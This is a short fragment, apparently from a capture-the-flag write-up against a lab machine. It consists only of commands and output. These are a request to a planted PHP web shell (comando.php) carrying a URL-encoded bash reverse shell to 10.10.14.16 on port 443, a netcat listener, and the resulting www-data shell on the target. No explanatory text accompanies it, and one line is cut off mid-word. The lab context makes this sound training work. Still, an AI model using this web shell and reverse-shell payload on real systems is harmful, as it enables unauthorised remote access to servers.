 10.10.11.116/comando.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.10.14.16/443%200%3E%261%22
admin
10.10.11.116
e a blank command in /var/www/html/comando.php on line 2
dimegio@zephyrus ~ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.116] 40414
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$